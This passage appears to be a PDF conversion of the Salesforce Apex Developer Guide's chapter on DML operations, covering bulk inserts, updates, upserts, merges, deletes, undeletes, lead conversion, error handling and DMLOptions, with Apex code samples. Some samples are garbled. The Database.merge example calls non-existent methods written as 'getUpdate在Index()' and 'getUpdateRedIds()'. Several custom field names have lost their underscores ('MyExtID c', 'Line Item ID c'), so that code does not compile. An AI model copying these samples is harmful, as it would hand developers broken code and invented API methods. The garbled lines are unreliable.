This is a modified version of the previous example that doesn't hit the governor limit. It bulkifies DML operations by calling update on a list of contacts. This counts as one DML statement, which is far below the limit of 150.

```
// List to hold the new contacts to update.
List<Contact> updatedList = new List<Contact>();
for(Contact con : conList) {
    if (con.Department == 'Finance') {
        con.Description = 'New description';
        // Add updated contact sObject to the list.
        updatedList.add(con);
    }
}
// Call update on the list of contacts.
// This results in one DML call for the entire list.
update updatedList;
```
The other governor limit that affects DML operations is the total number of 10,000 rows that can be processed by DML operations in a single transaction. All rows processed by all DML calls in the same transaction count incrementally toward this limit. For example, if you insert 100 contacts and update 50 contacts in the same transaction, your total DML processed rows are 150 and you still have 9,850 rows left (10,000 - 150).

### System Context and Sharing Rules

Most DML operations execute in system context, ignoring the current user's permissions, field-level security, organization-wide defaults, position in the role hierarchy, and sharing rules. For more information, see [Enforcing Sharing Rules](#page-201-1).

Note that if you execute DML operations within an anonymous block, they will execute using the current user's object and field-level permissions.

## DML Operations

### Inserting and Updating Records

Using DML, you can insert new records and commit them to the database. Similarly, you can update the field values of existing records.

This example shows how to insert three account records and update an existing account record. First, it creates three Account sObjects and adds them to a list. It then performs a bulk insertion by inserting the list of accounts using one insert statement. Next, it queries the second account record, updates the billing city, and calls the update statement to persist the change in the database.

```
Account[] accts = new List<Account>();
for(Integer i=0;i<3;i++) {
   Account a = new Account(Name='Acme' + i,BillingCity='San Francisco');
   accts.add(a);
}
Account accountToUpdate;
try {
   insert accts;
   // Update account Acme2.
   accountToUpdate =
        [SELECT BillingCity FROM Account
        WHERE Name='Acme2' AND BillingCity='San Francisco'
        LIMIT 1];
   // Update the billing city.
   accountToUpdate.BillingCity = 'New York';
   // Make the update call.
   update accountToUpdate;
} catch(DmlException e) {
   System.debug('An unexpected error has occurred: ' + e.getMessage());
}
// Verify that the billing city was updated to New York.
Account afterUpdate =
    [SELECT BillingCity FROM Account WHERE Id=:accountToUpdate.Id];
System.assertEquals('New York', afterUpdate.BillingCity);
```
#### Inserting Related Records

You can insert records related to existing records if a relationship has already been defined between the two objects, such as a lookup or master-detail relationship. A record is associated with a related record through a foreign key ID. You can only set this foreign key ID on the master record. For example, if inserting a new contact, you can specify the contact's related account record by setting the value of the AccountId field.

This example shows how to add a contact to an account (the related record) by setting the AccountId field on the contact. Contact and Account are linked through a lookup relationship.

```
try {
   Account acct = new Account(Name='SFDC Account');
   insert acct;
   // Once the account is inserted, the sObject will be
   // populated with an ID.
   // Get this ID.
   ID acctID = acct.ID;
   // Add a contact to this account.
   Contact con = new Contact(
       FirstName='Joe',
       LastName='Smith',
       Phone='415.555.1212',
       AccountId=acctID);
   insert con;
} catch(DmlException e) {
   System.debug('An unexpected error has occurred: ' + e.getMessage());
}
```
#### Updating Related Records

Fields on related records can't be updated with the same call to the DML operation and require a separate DML call. For example, if inserting a new contact, you can specify the contact's related account record by setting the value of the AccountId field. However, you can't change the account's name without updating the account itself with a separate DML call. Similarly, when updating a contact, if you also want to update the contact's related account, you must make two DML calls. The following example updates a contact and its related account using two update statements.

```
try {
   // Query for the contact, which has been associated with an account.
   Contact queriedContact = [SELECT Account.Name
                              FROM Contact
                              WHERE FirstName = 'Joe' AND LastName='Smith'
                              LIMIT 1];
   // Update the contact's phone number
   queriedContact.Phone = '415.555.1213';
   // Update the related account industry
   queriedContact.Account.Industry = 'Technology';
   // Make two separate calls
   // 1. This call is to update the contact's phone.
   update queriedContact;
```

```
// 2. This call is to update the related account's Industry field.
   update queriedContact.Account;
} catch(Exception e) {
   System.debug('An unexpected error has occurred: ' + e.getMessage());
}
```
#### Relating Records by Using an External ID

Add related records by using a custom external ID field on the parent record. Associating records through the external ID field is an alternative to using the record ID. You can add a related record to another record only if a relationship has been defined for the objects involved, such as a master-detail or lookup relationship.

To relate a record to its parent record with an external ID, the parent object must have a custom field marked as External ID. Create the parent sObject with an external ID value, and then set this record as a nested sObject on the record you want to link.

This example shows how to relate a new opportunity to an existing account. The account has an external ID field, named MyExtID, of type text. Before the new opportunity is inserted, the Account record is added to this opportunity as a nested sObject through the Opportunity.Account relationship field. The Account sObject contains only the external ID field.

```
Opportunity newOpportunity = new Opportunity(
   Name='OpportunityWithAccountInsert',
   StageName='Prospecting',
   CloseDate=Date.today().addDays(7));
// Create the parent record reference.
// An account with this external ID value already exists.
// This sObject is used only for foreign key reference
// and doesn't contain any other fields.
Account accountReference = new Account(
   MyExtID c='SAP111111');
// Add the nested account sObject to the opportunity.
newOpportunity.Account = accountReference;
// Create the opportunity.
Database. SaveResult results = Database. insert(newOpportunity);
```
<span id="page-139-0"></span>The previous sample performs an insert operation, but you can also relate sObjects through external ID fields when performing updates or upserts. If the parent record doesn't exist, you can create it with a separate DML statement or by using the same DML statement as shown in [Creating Parent and Child Records in a Single Statement Using Foreign Keys.](#page-139-0)

#### Creating Parent and Child Records in a Single Statement Using Foreign Keys

You can use external ID fields as foreign keys to create parent and child records of different sObject types in a single step instead of creating the parent record first, querying its ID, and then creating the child record. To do this:

- **•** Create the child sObject and populate its required fields, and optionally other fields.
- Create the parent reference sObject used only for setting the parent foreign key reference on the child sObject. This sObject has only the external ID field defined and no other fields set.
- Set the foreign key field of the child sObject to the parent reference sObject you just created.
- **•** Create another parent sObject to be passed to the insert statement. This sObject must have the required fields (and optionally other fields) set in addition to the external ID field.

• Call insert by passing it an array of sObjects to create. The parent sObject must precede the child sObject in the array, that is, the array index of the parent must be lower than the child's index.

You can create related records that are up to 10 levels deep. Also, the related records created in a single call must have different sObject types. For more information, see [Creating Records for Different Object Types](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_calls_create.htm#MixedSaveSection) in the SOAP API Developer's Guide.

The following example shows how to create an opportunity with a parent account using the same insert statement. The example creates an Opportunity sObject and populates some of its fields, then creates two Account objects. The first account is only for the foreign key relationship, and the second is for the account creation and has the account fields set. Both accounts have the external ID field, MyExtID c, set. Next, the sample calls Database. insert by passing it an array of sObjects. The first element in the array is the parent sObject and the second is the opportunity sObject. The Database. insert statement creates the opportunity with its parent account in a single step. Finally, the sample checks the results and writes the IDs of the created records to the debug log, or the first error if record creation fails. This sample requires an external ID text field on Account called MyExtID.

```
public class ParentChildSample {
    public static void InsertParentChild() {
       Date dt = Date.today();
        dt = dt.addDays(7);Opportunity newOpportunity = new Opportunity(
            Name='OpportunityWithAccountInsert',
            StageName='Prospecting',
            CloseDate=dt);
        // Create the parent reference.
        // Used only for foreign key reference
        // and doesn't contain any other fields.
        Account accountReference = new Account(
            MyExtID c='SAP111111');
        newOpportunity.Account = accountReference;
        // Create the Account object to insert.
        // Same as above but has Name field.
        // Used for the insert.
        Account parentAccount = new Account(
            Name='Hallie',
            MyExtID c='SAP111111');
        // Create the account and the opportunity.
        Database.SaveResult[] results = Database.insert(new SObject[] {
            parentAccount, newOpportunity });
        // Check results.
        for (Integer i = 0; i < results.size(); i++) {
            if (results[i].isSuccess()) {
            System.debug('Successfully created ID: '
                  + results[i].getId());
            } else {
            System.debug('Error: could not create sobject '
                  + 'for array element ' + i + '.');
            System.debug(' The error reported was: '
                  + results[i].getErrors()[0].getMessage() + '\n');
            }
        }
   }
}
```
### Upserting Records

Using the upsert operation, you can either insert or update an existing record in one call. To determine whether a record already exists, the upsert statement or Database method uses the record's ID as the key to match records, a custom external ID field, or a standard field with the idLookup attribute set to true.

- **•** If the key is not matched, then a new object record is created.
- **•** If the key is matched once, then the existing object record is updated.
- **•** If the key is matched multiple times, then an error is generated and the object record is neither inserted or updated.
- Note: Custom field matching is case-insensitive only if the custom field has the **Unique** and **Treat "ABC" and "abc" as duplicate values (case insensitive)** attributes selected as part of the field definition. If this is the case, "ABC123" is matched with "abc123." For more information, see [Create Custom Fields](https://help.salesforce.com/apex/HTViewHelpDoc?id=adding_fields.htm&language=en_US).

#### Examples

The following example updates the city name for all existing accounts located in the city formerly known as Bombay, and also inserts a new account located in San Francisco:

```
Account[] acctsList = [SELECT Id, Name, BillingCity
                        FROM Account WHERE BillingCity = 'Bombay'];
for (Account a : acctsList) {
    a.BillingCity = 'Mumbai';
}
Account newAcct = new Account(Name = 'Acme', BillingCity = 'San Francisco');
acctsList.add(newAcct);
try {
   upsert acctsList;
} catch (DmlException e) {
   // Process exception here
}
```
Note: For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-159-0) on page 140.

This next example uses the Database.upsert method to upsert a collection of leads that are passed in. This example allows for partial processing of records, that is, in case some records fail processing, the remaining records are still inserted or updated. It iterates through the results and adds a new task to each record that was processed successfully. The task sObjects are saved in a list, which is then bulk inserted. This example is followed by a test class that contains a test method for testing the example.

```
/* This class demonstrates and tests the use of the
* partial processing DML operations */
public class DmlSamples {
   /* This method accepts a collection of lead records and
     creates a task for the owner(s) of any leads that were
      created as new, that is, not updated as a result of the upsert
      operation */
  public static List<Database.upsertResult> upsertLeads(List<Lead> leads) {
      /* Perform the upsert. In this case the unique identifier for the
        insert or update decision is the Salesforce record ID. If the
        record ID is null the row will be inserted, otherwise an update
        will be attempted. */
```

```
List<Database.upsertResult> uResults = Database.upsert(leads,false);
      /* This is the list for new tasks that will be inserted when new
         leads are created. */
     List<Task> tasks = new List<Task>();
      for(Database.upsertResult result:uResults) {
         if (result.isSuccess() && result.isCreated())
              tasks.add(new Task(Subject = 'Follow-up', WhoId = result.getId()));
      }
      /* If there are tasks to be inserted, insert them */Database.insert(tasks);
     return uResults;
  }
}
@isTest
private class DmlSamplesTest {
  public static testMethod void testUpsertLeads() {
        /* We only need to test the insert side of upsert */
     List<Lead> leads = new List<Lead>();
      /* Create a set of leads for testing */
     for(Integer i = 0; i < 100; i++) {
        leads.add(new Lead(LastName = 'testLead', Company = 'testCompany'));
      }
      /* Switch to the runtime limit context */
     Test.startTest();
      /* Exercise the method */
     List<Database.upsertResult> results = DmlSamples.upsertLeads(leads);
     /* Switch back to the test context for limits */
     Test.stopTest();
      /* ID set for asserting the tasks were created as expected */
     Set<Id> ids = new Set<Id>();
      /* Iterate over the results, asserting success and adding the new ID
         to the set for use in the comprehensive assertion phase below. */
      for(Database.upsertResult result:results) {
        System.assert(result.isSuccess());
         ids.add(result.getId());
      }
      /* Assert that exactly one task exists for each lead that was inserted. */
     for(Lead l:[SELECT Id, (SELECT Subject FROM Tasks) FROM Lead WHERE Id IN :ids]) {
         System.assertEquals(1,l.tasks.size());
      }
  }
}
```
Use of upsert with an external ID can reduce the number of DML statements in your code, and help you to avoid hitting governor limits (see [Execution Governors and Limits](#page-292-0)). This next example uses upsert and an external ID field Line\_Item\_Id\_\_c on the Asset object to maintain a one-to-one relationship between an asset and an opportunity line item.

Note: Before running this sample, create a custom text field on the Asset object named Line Item Id c and mark it as an external ID. For information on custom fields, see the Salesforce online help.

```
public void upsertExample() {
   Opportunity opp = [SELECT Id, Name, AccountId,
                              (SELECT Id, PricebookEntry.Product2Id, PricebookEntry.Name
                               FROM OpportunityLineItems)
                       FROM Opportunity
                       WHERE HasOpportunityLineItem = true
                       LIMIT 1];
   Asset[] assets = new Asset[]\{\};
    // Create an asset for each line item on the opportunity
    for (OpportunityLineItem lineItem:opp.OpportunityLineItems) {
        //This code populates the line item Id, AccountId, and Product2Id for each asset
        Asset asset = new Asset(Name = lineItem.PricebookEntry.Name,
                                Line Item ID c = lineItem.Id,
                                AccountId = opp.AccountId,Product2Id = lineItem.PricebookEntry.Product2Id);
       assets.add(asset);
    }
    try {
        upsert assets Line_Item_ID_c; // This line upserts the assets list with
                                        // the Line Item Id c field specified as the
                                        // Asset field that should be used for matching
                                        // the record that should be upserted.
    } catch (DmlException e) {
       System.debug(e.getMessage());
    }
}
```
### Merging Records

When you have duplicate lead, contact, or account records in the database, cleaning up your data and consolidating the records might be a good idea. You can merge up to three records of the same sObject type. The merge operation merges up to three records into one of the records, deletes the others, and reparents any related records.

#### Example

The following shows how to merge an existing Account record into a master account. The account to merge has a related contact, which is moved to the master account record after the merge operation. Also, after merging, the merge record is deleted and only one record remains in the database. This examples starts by creating a list of two accounts and inserts the list. Then it executes queries to get the
new account records from the database, and adds a contact to the account to be merged. Next, it merges the two accounts. Finally, it verifies that the contact has been moved to the master account and the second account has been deleted.

```
// Insert new accounts
List<Account> ls = new List<Account>{
   new Account (name='Acme Inc.'),
       new Account(name='Acme')
        };
insert ls;
// Queries to get the inserted accounts
Account masterAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];
Account mergeAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];// Add a contact to the account to be merged
Contact c = new Contact(FirstName='Joe', LastName='Merged');
c.AccountId = mergeAcct.Id;
insert c;
try {
   merge masterAcct mergeAcct;
} catch (DmlException e) {
   // Process exception
   System.debug('An unexpected error has occurred: ' + e.getMessage());
}
// Once the account is merged with the master account,
// the related contact should be moved to the master record.
masterAcct = [SELECT Id, Name, (SELECT FirstName,LastName From Contacts)
             FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];
System.assert(masterAcct.getSObjects('Contacts').size() > 0);
System.assertEquals('Joe', masterAcct.getSObjects('Contacts')[0].get('FirstName'));
System.assertEquals('Merged', masterAcct.getSObjects('Contacts')[0].get('LastName'));
// Verify that the merge record got deleted
Account[] result = [SELECT Id, Name FROM Account WHERE Id=:mergeAcct.Id];
System.assertEquals(0, result.size());
```
This second example is similar to the previous except that it uses the Database.merge method (instead of the merge statement). The last argument of Database.merge is set to false to have any errors encountered in this operation returned in the merge result instead of getting exceptions. The example merges two accounts into the master account and retrieves the returned results. The example creates a master account and two duplicates, one of which has a child contact. It verifies that after the merge the contact is moved to the master account.

```
// Create master account
Account master = new Account(Name='Account1');
insert master;
// Create duplicate accounts
Account[] duplicates = new Account[]{
   // Duplicate account
   new Account(Name='Account1, Inc.'),
   // Second duplicate account
   new Account(Name='Account 1')
};
```

```
insert duplicates;
// Create child contact and associate it with first account
Contact c = new Contact(firstname='Joe',lastname='Smith', accountId=duplicates[0].Id);
insert c;
// Get the account contact relation ID, which is created when a contact is created on
"Account1, Inc."
AccountContactRelation resultAcrel = [SELECT Id FROM AccountContactRelation WHERE
ContactId=:c.Id LIMIT 1];
// Merge accounts into master
Database.MergeResult[] results = Database.merge(master, duplicates, false);
for(Database.MergeResult res : results) {
    if (res.isSuccess()) {
       // Get the master ID from the result and validate it
       System.debug('Master record ID: ' + res.getId());
       System.assertEquals(master.Id, res.getId());
       // Get the IDs of the merged records and display them
       List<Id> mergedIds = res.getMergedRecordIds();
       System.debug('IDs of merged records: ' + mergedIds);
       // Get the ID of the reparented record and
       // validate that this the contact ID.
       System.debug('Reparented record ID: ' + res.getUpdatedRelatedIds());
 // Make sure there are two IDs (contact ID and account contact relation ID); the order
isn't defined
       System.assertEquals(2, res.getUpdatedRelatedIds().size() );
       boolean flag1 = false;
boolean flag2 = false;
     // Because the order of the IDs isn't defined, the ID can be at index 0 or 1 of the
array
       if (resultAcrel.id == res.getUpdatedRelatedIds()[0] || resultAcrel.id ==
res.getUpdatedRelatedIds()[1] )
            flag1 = true;if (c.id == res.getUpdate在Index() [0] || c.id == res.getUpdateRedIds() [1])
            flag2 = true;System.assertEquals(flag1, true);
       System.assertEquals(flag2, true);
    }
   else {
        for(Database.Error err : res.getErrors()) {
```

```
// Write each error to the debug output
            System.debug(err.getMessage());
        }
    }
}
```
### Merge Considerations

When merging sObject records, consider the following rules and guidelines:

- **•** Only leads, contacts, and accounts can be merged. See [sObjects That Don't Support DML Operations](#page-158-0) on page 139.
- You can pass a master record and up to two additional sObject records to a single merge method.
- **•** Using the Apex merge operation, field values on the master record always supersede the corresponding field values on the records to be merged. To preserve a merged record field value, simply set this field value on the master sObject before performing the merge.
- **•** External ID fields can't be used with merge.

For more information on merging leads, contacts and accounts, see the Salesforce online help.

### Deleting Records

After you persist records in the database, you can delete those records using the delete operation. Deleted records aren't deleted permanently from Force.com, but they are placed in the Recycle Bin for 15 days from where they can be restored. Restoring deleted records is covered in a later section.

#### Example

<span id="page-146-0"></span>Й

The following example deletes all accounts that are named 'DotCom':

```
Account[] doomedAccts = [SELECT Id, Name FROM Account
                         WHERE Name = 'DotCom'];
try {
    delete doomedAccts;
} catch (DmlException e) {
    // Process exception here
}
```
Note: For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-159-0) on page 140.

#### Referential Integrity When Deleting and Restoring Records

The delete operation supports cascading deletions. If you delete a parent object, you delete its children automatically, as long as each child record can be deleted.

For example, if you delete a case record, Apex automatically deletes any CaseComment, CaseHistory, and CaseSolution records associated with that case. However, if a particular child record is not deletable or is currently being used, then the delete operation on the parent case record fails.

The undelete operation restores the record associations for the following types of relationships:

- **•** Parent accounts (as specified in the Parent Account field on an account)
- **•** Parent cases (as specified in the Parent Case field on a case)
- **•** Master solutions for translated solutions (as specified in the Master Solution field on a solution)
- Managers of contacts (as specified in the Reports To field on a contact)
- **•** Products related to assets (as specified in the Product field on an asset)
- Opportunities related to quotes (as specified in the Opportunity field on a quote)
- **•** All custom lookup relationships
- **•** Relationship group members on accounts and relationship groups, with some exceptions
- **•** Tags
- **•** An article's categories, publication state, and assignments

Note: Salesforce only restores lookup relationships that have not been replaced. For example, if an asset is related to a different product prior to the original product record being undeleted, that asset-product relationship is not restored.

### Restoring Deleted Records

After you have deleted records, the records are placed in the Recycle Bin for 15 days, after which they are permanently deleted. While the records are still in the Recycle Bin, you can restore them using the undelete operation. This is useful, for example, if you accidentally deleted some records that you want to keep.

#### Example

The following example undeletes an account named 'Trump'. The ALL ROWS keyword queries all rows for both top level and aggregate relationships, including deleted records and archived activities.

```
Account a = new Account(Name='Trump');insert(a);
insert(new Contact(LastName='Carter', AccountId=a.Id));
delete a;
Account [] savedAccts = [SELECT Id, Name FROM Account WHERE Name = 'Trump' ALL ROWS];try {
   undelete savedAccts;
} catch (DmlException e) {
   // Process exception here
}
```
Note: For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-159-0) on page 140.

#### Undelete Considerations

Note the following when using the undelete statement.

- **•** You can undelete records that were deleted as the result of a merge, but the child objects will have been reparented, which cannot be undone.
- **•** Use the ALL ROWS parameters with a SOQL query to identify deleted records, including records deleted as a result of a merge.
- **•** See [Referential Integrity When Deleting and Restoring Records.](#page-146-0)

SEE ALSO:

[Querying All Records with a SOQL Statement](#page-174-0)

### Converting Leads

The convertLead DML operation converts a lead into an account and contact, as well as (optionally) an opportunity. convertLead is available only as a method on the Database class; it is not available as a DML statement.

Converting leads involves the following basic steps:

- **1.** Your application determines the IDs of any lead(s) to be converted.
- **2.** Optionally, your application determines the IDs of any account(s) into which to merge the lead. Your application can use SOQL to search for accounts that match the lead name, as in the following example:

SELECT Id, Name FROM Account WHERE Name='CompanyNameOfLeadBeingMerged'

**3.** Optionally, your application determines the IDs of the contact or contacts into which to merge the lead. The application can use SOQL to search for contacts that match the lead contact name, as in the following example:

```
SELECT Id, Name FROM Contact WHERE FirstName='FirstName' AND LastName='LastName' AND
AccountId = '001...'
```
- **4.** Optionally, the application determines whether opportunities should be created from the leads.
- **5.** The application queries the LeadSource table to obtain all of the possible converted status options (SELECT ... FROM LeadStatus WHERE IsConverted='1'), and then selects a value for the converted status.
- **6.** The application calls convertLead.
- **7.** The application iterates through the returned result or results and examines each LeadConvertResult object to determine whether conversion succeeded for each lead.
- **8.** Optionally, when converting leads owned by a queue, the owner must be specified. This is because accounts and contacts cannot be owned by a queue. Even if you are specifying an existing account or contact, you must still specify an owner.

### Example

This example shows how to use the Database.convertLead method to convert a lead. It inserts a new lead, creates a LeadConvert object and sets its status to converted, then passes it to the Database.convertLead method. Finally, it verifies that the conversion was successful.

```
Lead myLead = new Lead(LastName = 'Fry', Company='Fry And Sons');
insert myLead;
Database.LeadConvert lc = new database.LeadConvert();
lc.setLeadId(myLead.id);
LeadStatus convertStatus = [SELECT Id, MasterLabel FROM LeadStatus WHERE IsConverted=true
LIMIT 1];
lc.setConvertedStatus(convertStatus.MasterLabel);
Database.LeadConvertResult lcr = Database.convertLead(lc);
System.assert(lcr.isSuccess());
```
### Convert Leads Considerations

**•** Field mappings: The system automatically maps standard lead fields to standard account, contact, and opportunity fields. For custom lead fields, your Salesforce administrator can specify how they map to custom account, contact, and opportunity fields. For more information about field mappings, see the Salesforce online help.

- **•** Merged fields: If data is merged into existing account and contact objects, only empty fields in the target object are overwritten—existing data (including IDs) are not overwritten. The only exception is if you specify setOverwriteLeadSource on the LeadConvert object to true, in which case the LeadSource field in the target contact object is overwritten with the contents of the LeadSource field in the source LeadConvert object.
- Record types: If the organization uses record types, the default record type of the new owner is assigned to records created during lead conversion. The default record type of the user converting the lead determines the lead source values available during conversion. If the desired lead source values are not available, add the values to the default record type of the user converting the lead. For more information about record types, see the Salesforce online help.
- **•** Picklist values: The system assigns the default picklist values for the account, contact, and opportunity when mapping any standard lead picklist fields that are blank. If your organization uses record types, blank values are replaced with the default picklist values of the new record owner.
- **•** Automatic feed subscriptions: When you convert a lead into a new account, contact, and opportunity, the lead owner is unsubscribed from the lead account. The lead owner, the owner of the generated records, and users that were subscribed to the lead aren't automatically subscribed to the generated records, unless they have automatic subscriptions enabled in their Chatter feed settings. They must have automatic subscriptions enabled to see changes to the account, contact, and opportunity records in their news feed. To subscribe to records they create, users must enable the Automatically follow records that I create option in their personal settings. A user can subscribe to a record so that changes to the record display in the news feed on the user's home page. This is a useful way to stay up-to-date with changes to records in Salesforce.

# DML Exceptions and Error Handling

# Exception Handling

DML statements return run-time exceptions if something went wrong in the database during the execution of the DML operations. You can handle the exceptions in your code by wrapping your DML statements within try-catch blocks. The following example includes the insert DML statement inside a try-catch block.

```
Account a = new Account(Name='Acme');
try {
    insert a;
} catch(DmlException e) {
    // Process exception here
}
```
# Database Class Method Result Objects

Database class methods return the results of the data operation. These result objects contain useful information about the data operation for each record, such as whether the operation was successful or not, and any error information. Each type of operation returns a specific result object type, as outlined below.





### Returned Database Errors

While DML statements always return exceptions when an operation fails for one of the records being processed and the operation is rolled back for all records, Database class methods can either do so or allow partial success for record processing. In the latter case of partial processing, Database class methods don't throw exceptions. Instead, they return a list of errors for any errors that occurred on failed records.

The errors provide details about the failures and are contained in the result of the Database class method. For example, a SaveResult object is returned for insert and update operations. Like all returned results, SaveResult contains a method called getErrors that returns a list of Database.Error objects, representing the errors encountered, if any.

### Example

This example shows how to get the errors returned by a Database. insert operation. It inserts two accounts, one of which doesn't have the required Name field, and sets the second parameter to false: Database. insert (accts, false); This sets the partial processing option. Next, the example checks if the call had any failures through if (!sr.isSuccess()) and then iterates through the errors, writing error information to the debug log.

```
// Create two accounts, one of which is missing a required field
Account[] accts = new List<Account>{
   new Account(Name='Account1'),
   new Account()};
Database.SaveResult[] srList = Database.insert(accts, false);
// Iterate through each returned result
for (Database.SaveResult sr : srList) {
   if (!sr.isSuccess()) {
        // Operation failed, so get all errors
        for(Database.Error err : sr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Fields that affected this error: ' + err.getFields());
        }
    }
}
```
# More About DML

### Setting DML Options

You can specify DML options for insert and update operations by setting the desired options in the Database. DMLOptions object. You can set Database. DMLOptions for the operation by calling the setOptions method on the sObject, or by passing it as a parameter to the Database. insert and Database. update methods.

Using DML options, you can specify:

- **•** The truncation behavior of fields.
- **•** Assignment rule information.
- **•** Duplicate rule information.
- **•** Whether automatic emails are sent.
- **•** The user locale for labels.
- **•** Whether the operation allows for partial success.

The Database. DMLOptions class has the following properties:

- **•** [allowFieldTruncation](#page-151-0) Property
- **•** [assignmentRuleHeader](#page-151-1) Property
- **•** [dupicateRuleHeader](#page-152-0)
- **•** [emailHeader](#page-152-1) Property
- **•** [localeOptions](#page-153-0) Property
- **•** [optAllOrNone](#page-154-0) Property

<span id="page-151-0"></span>DMLOptions is only available for Apex saved against API versions 15.0 and higher. DMLOptions settings take effect only for record operations performed using Apex DML and not through the Salesforce user interface.

#### **allowFieldTruncation** Property

The allowFieldTruncation property specifies the truncation behavior of strings. In Apex saved against API versions previous to 15.0, if you specify a value for a string and that value is too large, the value is truncated. For API version 15.0 and later, if a value is specified that is too large, the operation fails and an error message is returned. The allowFieldTruncation property allows you to specify that the previous behavior, truncation, be used instead of the new behavior in Apex saved against API versions 15.0 and later.

The allowFieldTruncation property takes a Boolean value. If true, the property truncates String values that are too long, which is the behavior in API versions 14.0 and earlier. For example:

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.allowFieldTruncation = true;
```
#### **assignmentRuleHeader** Property

The assignmentRuleHeader property specifies the assignment rule to be used when creating a case or lead.

Note: The Database.DMLOptions object supports assignment rules for cases and leads, but not for accounts or territory management.

Using the assignmentRuleHeader property, you can set these options:

**•** assignmentRuleID: The ID of an assignment rule for the case or lead. The assignment rule can be active or inactive. The ID can be retrieved by querying the AssignmentRule sObject. If specified, do not specify useDefaultRule. If the value is not in the correct ID format (15-character or 18-character Salesforce ID), the call fails and an exception is returned.



**•** useDefaultRule: Indicates whether the default (active) assignment rule will be used for a case or lead. If specified, do not specify an assignmentRuleId.

The following example uses the useDefaultRule option:

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.useDefaultRule= true;
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
The following example uses the assignmentRuleID option:

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.assignmentRuleId= '01QD0000000EqAn';
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
<span id="page-152-0"></span> $\triangledown$  Note: If there are no assignment rules in the organization, in API version 29.0 and earlier, creating a case or lead with useDefaultRule set to true results in the case or lead being assigned to the predefined default owner. In API version 30.0 and later, the case or lead is unassigned and doesn't get assigned to the default owner.

#### **dupicateRuleHeader** Property

The dupicateRuleHeader property determines whether a record that's identified as a duplicate can be saved. Duplicate rules are part of the Duplicate Management feature.

Using the dupicateRuleHeader property, you can set these options.

**•** allowSave: Indicates whether a record that's identified as a duplicate can be saved.

The following example shows how to save an account record that's been identified as a duplicate. To learn how to iterate through duplicate errors, see [DuplicateError Class](#page-1524-0)

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.AllowSave = true;
Account duplicateAccount = new Account(Name='dupe');
Database.SaveResult sr = Database.insert(duplicateAccount, dm);
if (sr.isSuccess()) {
System.debug('Duplicate account has been inserted in Salesforce!');
}
```
#### **emailHeader** Property

The Salesforce user interface allows you to specify whether or not to send an email when the following events occur:

- **•** Creation of a new case or task
- **•** Conversion of a case email to a contact
- **•** New user email notification
- **•** Lead queue email notification
- **•** Password reset

In Apex saved against API version 15.0 or later, the Database.DMLOptions emailHeader property enables you to specify additional information regarding the email that gets sent when one of the events occurs because of Apex DML code execution.

Using the emailHeader property, you can set these options.

- **•** triggerAutoResponseEmail: Indicates whether to trigger auto-response rules (true) or not (false), for leads and cases. This email can be automatically triggered by a number of events, for example when creating a case or resetting a user password. If this value is set to true, when a case is created, if there is an email address for the contact specified in ContactID, the email is sent to that address. If not, the email is sent to the address specified in SuppliedEmail.
- **•** triggerOtherEmail: Indicates whether to trigger email outside the organization (true) or not (false). This email can be automatically triggered by creating, editing, or deleting a contact for a case.
- **•** triggerUserEmail: Indicates whether to trigger email that is sent to users in the organization (true) or not (false). This email can be automatically triggered by a number of events; resetting a password, creating a new user, or creating or modifying a task.
	- $\sqrt{2}$ Note: Adding comments to a case in Apex doesn't trigger email to users in the organization even if triggerUserEmail is set to true.

